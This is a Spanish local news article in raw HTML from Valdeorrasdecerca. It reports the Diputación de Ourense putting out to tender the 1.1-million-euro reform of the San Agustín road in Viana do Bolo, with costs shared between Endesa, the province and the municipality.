i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.valdeorrasdecerca.com%2Fla-diputacion-saca-a-licitacion-de-la-carretera-de-san-agustin-en-viana%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=La+Diputaci%C3%B3n+saca+a+licitaci%C3%B3n+de+la+carretera+de+San+Agust%C3%ADn%2C+en+Viana&url=https%3A%2F%2Fwww.valdeorrasdecerca.com%2Fla-diputacion-saca-a-licitacion-de-la-carretera-de-san-agustin-en-viana%2F&via=SusanaPrietoDig" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=La+Diputaci%C3%B3n+saca+a+licitaci%C3%B3n+de+la+carretera+de+San+Agust%C3%ADn%2C+en+Viana %0A%0A https://www.valdeorrasdecerca.com/la-diputacion-saca-a-licitacion-de-la-carretera-de-san-agustin-en-viana/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="td-post-content tagdiv-type"><div class="td-post-featured-image"><a href="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Diputación_carretera_San-Agustín_Viana_2021_04-15.jpg" data-caption=""><img width="696" height="462" class="entry-thumb td-modal-image" src="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Diputación_carretera_San-Agustín_Viana_2021_04-15-696x462.jpg" srcset="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Diputación_carretera_San-Agustín_Viana_2021_04-15-696x462.jpg 696w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Diputación_carretera_San-Agustín_Viana_2021_04-15-300x199.jpg 300w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Diputación_carretera_San-Agustín_Viana_2021_04-15-768x509.jpg 768w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Diputación_carretera_San-Agustín_Viana_2021_04-15-633x420.jpg 633w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Diputación_carretera_San-Agustín_Viana_2021_04-15.jpg 1024w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="valdeorrasdecerca_Diputación_carretera_San Agustín_Viana_2021_04-15"/></a></div><div class="td-a-rec td-a-rec-id-content_top  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p tdi_2 td_block_template_1"><style>.tdi_2.td-a-rec{text-align:center}.tdi_2.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_2 .td-element-style{z-index:-1}.tdi_2.td-a-rec-img{text-align:left}.tdi_2.td-a-rec-img img{margin:0 auto 0 0}.tdi_2 .td_spot_img_all img,.tdi_2 .td_spot_img_tl img,.tdi_2 .td_spot_img_tp img,.tdi_2 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_2.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">Publicidad</span><div class = "td-all-devices">
<a href="https://www.hospitaldelareina.com/hospital-reina-valdeorras/"><img src = "https://www.valdeorrasdecerca.com/wp-content/uploads/nuevo-Hospital-de-la-Reina.gif" alt = "" /> </a></div></div><h4 class="has-text-align-center wp-block-heading"><strong>El vial pasará a ser de titularidad municipal y la inversión en la mejora asciende a 1,1 millones de euros</strong></h4><div style="height:40px" aria-hidden="true" class="wp-block-spacer"></div><p class="has-drop-cap dropcapp3">La Diputación de Ourense acaba de sacar la licitación la reforma y mejora de la carretera de San Agustín-embalse de As Pías, en el Ayuntamiento de Viana do Bolo, en la que se invertirán más de 1,1 millones de euros.</p><p> “Permitirá a los vecinos disponer de una idónea <a href="https://www.depourense.es/" target="_blank" rel="noreferrer noopener">vía de comunicación</a>, cuyo arreglo es fruto de la comisión de negociación que presidió la institución provincial y de la voluntad de diálogo de la empresa propietaria de la carretera y los representantes de los grupos municipales”, destacó el diputado de Cooperación, <strong>Pablo Pérez,</strong> en la visita que realizó a Viana do Bolo.</p><p>Pérez recordó que la reforma de la carretera, propiedad de la empresa eléctrica Endesa, “era una antigua demanda vecinal que recogieron los partidos de la Corporación municipal, promoviendo la constitución de una comisión de negociación que lideró la Diputación”, señaló el diputado, quien a su vez presidió esta comisión.</p><div class="td-a-rec td-a-rec-id-content_inlineleft  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p tdi_1 td_block_template_1"><style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">Publicidad</span><div class = "td-all-devices">
<a href="https://coronavirus.sergas.gal/"><img src = "https://www.valdeorrasdecerca.com/wp-content/uploads/Banner_300x600_ok.gif" alt = "" /> </a></div></div><p>Después de múltiples contactos, se llegó la un acuerdo por lo que Endesa se haría cargo del 50 por ciento del coste de las obras —alrededor de 600.000 euros—, mientras que la institución provincial y el Ayuntamiento de Viana aportarían el 25 % cada uno.</p><p>Una vez finalizadas las obras, la titularidad de la carretera pasará al Ayuntamiento de Viana. “Ahora comenzamos la penúltima etapa de un <a href="https://www.valdeorrasdecerca.com/la-diputacion-activa-el-plan-de-obras-en-valdeorras-y-viana/">proyecto </a>en el que la Diputación se implicó con el máximo interés, cumpliendo sus compromisos y que, después de muchos esfuerzos, esperamos finalizar dentro de dos meses para iniciar las obras en verano”, añadió Pérez.</p><p>Con un presupuesto de 1.125.119 euros, la reforma de la carretera se realizará en tres tramos, con una longitud total que supera <strong>los 24 kilómetros</strong>. El proyecto incluye la renovación y regularización del firme, acondicionamiento y limpieza de las cunetas, desbroce de las márgenes, nueva señalización horizontal y vertical y la instalación de elementos de seguridad vial.</p><div class="fb-background-color"><div
class = "fb-comments"
data-href = "https://www.valdeorrasdecerca.com/la-diputacion-saca-a-licitacion-de-la-carretera-de-san-agustin-en-viana/"
data-numposts = "10"
data-lazy = "true"
data-colorscheme = "light"
data-order-by = "social"
data-mobile=true></div></div><style>.fb-background-color {
				background:  !important;
			}
			.fb_iframe_widget_fluid_desktop iframe {
			    width: 100% !important;
			}</style></div><footer><div class="td-post-source-tags"><ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://www.valdeorrasdecerca.com/tag/carretera-de-san-agustin/">carretera de San Agustín</a></li><li><a href="https://www.valdeorrasdecerca.com/tag/diputacion-de-ourense/">Diputación de Ourense</a></li><li><a href="https://www.valdeorrasdecerca.com/tag/viana-do-bolo/">Viana do Bolo</a></li></ul></div><div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe data-lazyloaded="1" src="about:blank" title="bottomFacebookLike" frameBorder="0" data-src="https://www.facebook.com/plugins/like.php?href=https://www.valdeorrasdecerca.com/la-diputacion-saca-a-licitacion-de-la-carretera-de-san-agustin-en-viana/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe><noscript><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.valdeorrasdecerca.com/la-diputacion-saca-a-licitacion-de-la-carretera-de-san-agustin-en-viana/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></noscript></div></div><div class="author-box-wrap"><a href="https://www.valdeorrasdecerca.com/author/valdeorr/" aria-label="author-photo"><img alt='Susana Prieto' src='https://www.valdeorrasdecerca.com/wp-content/litespeed/avatar/cad4cddf9c44ab47930ed0280dc3b1c6.jpg?ver=1768647261' srcset='https://www.valdeorrasdecerca.com/wp-content/litespeed/avatar/032cb02b3a2826422fb058af590aed6c.jpg?ver=1768647261 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.valdeorrasdecerca.com/author/valdeorr/">Susana Prieto</a></span></div><div class="td-author-description">Licenciada en Ciencias de la Información por la Universidad Complutense de Madrid.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Susana Prieto"><meta itemprop="url" content="https://www.valdeorrasdecerca.com/author/valdeorr/"></span><meta itemprop="datePublished" content="2021-04-15T16:52:05+00:00"><meta itemprop="dateModified" content="2021-12-13T12:15:49+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.valdeorrasdecerca.com/la-diputacion-saca-a-licitacion-de-la-carretera-de-san-agustin-en-viana/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.valdeorrasdecerca.com/wp-content/uploads/pruebas-2.png"></span><meta itemprop="name" content="Valdeorrasdecerca"></span><meta itemprop="headline " content="La Diputación saca a licitación de la carretera de San Agustín, en Viana"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Diputación_carretera_San-Agustín_Viana_2021_04-15.jpg"><meta itemprop="width" content="1024"><meta itemprop="height" content="679"></span></footer></article><div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script src="[data-uri]" defer></script><h4 class="td-related-title td-block-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">Artículos relacionados</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">Más del autor</a></h4><div id=tdi_3 class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/la-coral-candea-rinde-homenaje-a-hematologia-del-hospital-universitario-de-ourense/"  rel="bookmark" class="td-image-wrap " title="La Coral Candea rinde homenaje a Hematología del Hospital Universitario de Ourense" ><img class="entry-thumb" src="[data-uri]" alt="" title="La Coral Candea rinde homenaje a Hematología del Hospital Universitario de Ourense" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorradecerca_Coral-Candea_Hospital-Universitario-de-Ourense_2025_12_18-5-218x150.jpg.webp"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/la-coral-candea-rinde-homenaje-a-hematologia-del-hospital-universitario-de-ourense/"  rel="bookmark" title="La Coral Candea rinde homenaje a Hematología del Hospital Universitario de Ourense">La Coral Candea rinde homenaje a Hematología del Hospital Universitario de Ourense</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/proteccion-civil-recibio-medallas-al-merito-por-su-labor-ejemplar/"  rel="bookmark" class="td-image-wrap " title="Protección Civil recibió medallas al mérito por su labor ejemplar" ><img class="entry-thumb" src="[data-uri]" alt="" title="Protección Civil recibió medallas al mérito por su labor ejemplar" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_medallas-al-merito_Proteccion-Civil_2025_12_05-6-218x150.jpg.webp"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/proteccion-civil-recibio-medallas-al-merito-por-su-labor-ejemplar/"  rel="bookmark" title="Protección Civil recibió medallas al mérito por su labor ejemplar">Protección Civil recibió medallas al mérito por su labor ejemplar</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/a-deputacion-presenta-na-comision-de-facenda-os-orzamentos-que-superan-os-1104-millons-de-euros/"  rel="bookmark" class="td-image-wrap " title="A Deputación presenta na Comisión de Facenda os orzamentos, que superan os 110,4 millóns de euros" ><img class="entry-thumb" src="[data-uri]" alt="" title="A Deputación presenta na Comisión de Facenda os orzamentos, que superan os 110,4 millóns de euros" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerc_pleno_Diputacion_2025_-218x150.jpg.webp"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/a-deputacion-presenta-na-comision-de-facenda-os-orzamentos-que-superan-os-1104-millons-de-euros/"  rel="bookmark" title="A Deputación presenta na Comisión de Facenda os orzamentos, que superan os 110,4 millóns de euros">A Deputación presenta na Comisión de Facenda os orzamentos, que superan os 110,4 millóns de euros</a></h3></div></div></div></div><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/luis-menor-na-entrega-do-premio-ourensania-a-rafael-lopez-e-un-orgullo-contar-cun-ourensan-que-rescata-vidas-desde-a-investigacion-medica/"  rel="bookmark" class="td-image-wrap " title="Luis Menor, na entrega do Premio Ourensanía a Rafael López: «É un orgullo contar cun ourensán que rescata vidas desde a investigación médica»" ><img class="entry-thumb" src="[data-uri]" alt="" title="Luis Menor, na entrega do Premio Ourensanía a Rafael López: «É un orgullo contar cun ourensán que rescata vidas desde a investigación médica»" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Premio-Ourensania_Rafael-Lopez_2025_11_10-218x150.jpg.webp"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/luis-menor-na-entrega-do-premio-ourensania-a-rafael-lopez-e-un-orgullo-contar-cun-ourensan-que-rescata-vidas-desde-a-investigacion-medica/"  rel="bookmark" title="Luis Menor, na entrega do Premio Ourensanía a Rafael López: «É un orgullo contar cun ourensán que rescata vidas desde a investigación médica»">Luis Menor, na entrega do Premio Ourensanía a Rafael López: «É un orgullo contar cun ourensán que rescata vidas desde a investigación médica»</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/la-diputacion-destina-50-000-euros-a-mejoras-en-el-santuario-de-as-ermidas/"  rel="bookmark" class="td-image-wrap " title="La Diputación destina 50.000 euros a mejoras en el Santuario de As Ermidas" ><img class="entry-thumb" src="[data-uri]" alt="" title="La Diputación destina 50.000 euros a mejoras en el Santuario de As Ermidas" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_santuario-de-As-Ermidas_O-Bolo_2025-218x150.jpg.webp"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/la-diputacion-destina-50-000-euros-a-mejoras-en-el-santuario-de-as-ermidas/"  rel="bookmark" title="La Diputación destina 50.000 euros a mejoras en el Santuario de As Ermidas">La Diputación destina 50.000 euros a mejoras en el Santuario de As Ermidas</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/rafael-lopez-premio-ourensania-2025-estamos-en-un-momento-dulce-y-esperanzador-empezando-a-entender-que-es-el-cancer-pero-hay-que-invertir-mas-en-investigacion/"  rel="bookmark" class="td-image-wrap " title="Rafael López, Premio Ourensanía 2025: «Estamos en un momento dulce y esperanzador, empezando a entender qué es el cáncer pero hay que invertir más en investigación»" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rafael López, Premio Ourensanía 2025: «Estamos en un momento dulce y esperanzador, empezando a entender qué es el cáncer pero hay que invertir más en investigación»" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Rafael-Lopez_2025_11_07-218x150.jpg.webp"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/rafael-lopez-premio-ourensania-2025-estamos-en-un-momento-dulce-y-esperanzador-empezando-a-entender-que-es-el-cancer-pero-hay-que-invertir-mas-en-investigacion/"  rel="bookmark" title="Rafael López, Premio Ourensanía 2025: «Estamos en un momento dulce y esperanzador, empezando a entender qué es el cáncer pero hay que invertir más en investigación»">Rafael López, Premio Ourensanía 2025: «Estamos en un momento dulce y esperanzador, empezando a entender qué es el cáncer pero hay que invertir más...</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><aside id="block-66" class="td_block_template_1 widget block-66 widget_block"><div style="margin-left: auto;margin-right: auto;text-align: center;" id="valde-3755757378"><div class="valde-adlabel">Publicidad</div><a href="https://godeval.com/" target="_blank" aria-label="300X300-visita-ANIMADO"><img fetchpriority="high" decoding="async" src="https://www.valdeorrasdecerca.com/wp-content/uploads/300X300-visita-ANIMADO.gif" alt=""  width="300" height="300"  style="display: inline-block;" /></a></div></aside><aside id="search-2" class="td_block_template_1 widget search-2 widget_search"><form method="get" class="td-search-form-widget" action="https://www.valdeorrasdecerca.com/"><div role="search">
<input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Buscar" /></div></form></aside><aside id="block-10" class="td_block_template_1 widget block-10 widget_block"><pre class="wp-block-verse"></pre></aside></div></div></div></div></div><div class="td-main-content-wrap td-footer-instagram-container td-container-wrap "><div class="td-instagram-user"><h4 class="td-footer-instagram-title">
Síguenos en Instagram                    <a class="td-footer-instagram-user-link" href="https://www.instagram.com/valdeorrasdecerca" target="_blank">@valdeorrasdecerca</a></h4></div><div class="td_block_wrap td_block_instagram tdi_6 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><style>.td-instagram-element{position:relative;float:left}.td-instagram-element a{position:relative;display:block;height:0;padding-bottom:100%;background-size:cover;background-repeat:no-repeat;background-position:center center}.td-instagram-element a:before{content:'';width:94%;height:94%;border:1px solid #fff;opacity:0;position:absolute;top:0;left:0;bottom:0;right:0;margin:auto;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element a:after{content:'';width:100%;height:100%;opacity:0;position:absolute;top:0;left:0;background-color:#fff;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element:hover a:before{opacity:0.4}.td-instagram-element:hover a:after{opacity:0.1}.td-images-on-row-1 .td-instagram-element{width:100%}.td-images-on-row-2 .td-instagram-element{width:50%}.td-images-on-row-3 .td-instagram-element{width:33.33333333%}.td-images-on-row-4 .td-instagram-element{width:25%}.td-images-on-row-5 .td-instagram-element{width:20%}.td-images-on-row-6 .td-instagram-element{width:16.66666667%}.td-images-on-row-7 .td-instagram-element{width:14.28571428571429%}.td-images-on-row-8 .td-instagram-element{width:12.5%}.td-image-gap-2{margin:0 -2px}.td-image-gap-2 .td-instagram-element{padding:0 2px 4px}.td-image-gap-5{margin:0 -5px}.td-image-gap-5 .td-instagram-element{padding:0 5px 10px}.td_block_instagram .td-video-play-ico{pointer-events:none}.td_block_instagram .td-icon-insta-carousel{left:50%}.td-instagram-header{display:flex;align-items:center;position:relative;margin-bottom:16px}.td-instagram-profile-image{position:relative;width:60px;height:60px;border-radius:60px;overflow:hidden;margin-right:12px;float:left}.td-instagram-profile-image img{display:block}.td-instagram-profile-image-elem{position:absolute;top:0;left:0;width:100%;height:100%;background-repeat:no-repeat;background-size:cover;background-position:center}.td-instagram-meta{margin-top:-2px;font-size:13px;color:#000}.td-instagram-button{position:absolute;top:14px;right:0;padding:8px 14px 9px;border:1px solid #ededed;line-height:1;font-size:13px;color:#444;-webkit-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s}.td-instagram-button:hover{border-color:#ccc;text-decoration:none!important}.td-instagram-user{font-size:15px;font-weight:600}.td-instagram-user a{line-height:26px;color:var(--td_theme_color,#4db2ec)}.td-instagram-user a:hover{text-decoration:none!important}.td-instagram-followers span{font-weight:600}.td_block_instagram .td-column-1 .td-images-on-row-3 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-4 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-2 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-3 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-3 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-instagram-user a{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:100%;display:block;margin-right:80px}body .tdi_6 .td-instagram-element:hover:before{opacity:0}@media (max-width:767px){.td-images-on-row-6 .td-instagram-element{width:33.33333333%}}@media (max-width:767px){.td-images-on-row-4 .td-instagram-element,.td-images-on-row-5 .td-instagram-element,.td-images-on-row-7 .td-instagram-element,.td-images-on-row-8 .td-instagram-element{width:50%}}@media (max-width:767px){.td_block_instagram .td-instagram-element .td-video-play-ico{width:24px;height:24px;font-size:24px}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-button{display:none}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-user a{margin-right:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_6 class="td-instagram-wrap td_block_inner td-column-1"><div class="td-instagram-main td-images-on-row-4 td-image-gap-5"><div class="td-instagram-element">
<a class="td-instagram-image" href="https://www.instagram.com/reel/DTnWy1agtAF/"  aria-label="instagram-image" target="_blank" style="background-image: url(https://scontent-mad2-1.cdninstagram.com/v/t51.71878-15/613737479_1396756088850513_7441386931473971799_n.jpg?stp=dst-jpg_e35_tt6&_nc_cat=108&ccb=7-5&_nc_sid=18de74&efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&_nc_ohc=U8fVzisEZJIQ7kNvwG0aCWE&_nc_oc=Adnx5Nc42kDvBgaLewErYSbjbu8KDITEj1Duqf_SeFC5gNkpMjJhGIgRtjCRn33QyqU&_nc_zt=23&_nc_ht=scontent-mad2-1.cdninstagram.com&edm=AM6HXa8EAAAA&_nc_gid=WDC3gNlPL2wdo22LJqzxUg&oh=00_AfocYKSdnry_zHXvMs_1Mxe_E-fiLjmCYFfLiRZzY7EI4A&oe=6975C171)">
</a>
<span class="td-video-play-ico">
<i class="td-icon-video-thumb-play"></i>
</span></div><div class="td-instagram-element">
<a class="td-instagram-image" href="https://www.instagram.com/reel/DTnPr3KgrWo/"  aria-label="instagram-image" target="_blank" style="background-image: url(https://scontent-mad2-1.cdninstagram.com/v/t51.71878-15/618699494_1452794639606510_4868437345723007956_n.jpg?stp=dst-jpg_e35_tt6&_nc_cat=104&ccb=7-5&_nc_sid=18de74&efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&_nc_ohc=icTzztFDm48Q7kNvwF2W7_R&_nc_oc=AdmFNutTBeaodCpqb7gpOQvS4CZw0kWf46RypJ-NSWzEhyRyVphO_DPbunXfjDRFHos&_nc_zt=23&_nc_ht=scontent-mad2-1.cdninstagram.com&edm=AM6HXa8EAAAA&_nc_gid=WDC3gNlPL2wdo22LJqzxUg&oh=00_AfpjrCZWzt6DxJmp3wk4L9QTrE2jJ-VWBLqrH0rai1H5sw&oe=6975BC5E)">
</a>
<span class="td-video-play-ico">
<i class="td-icon-video-thumb-play"></i>
</span></div><div class="td-instagram-element">
